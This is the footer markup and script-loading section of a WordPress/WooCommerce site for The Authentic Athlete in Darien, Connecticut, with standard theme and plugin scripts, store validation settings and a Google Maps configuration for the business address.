<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>
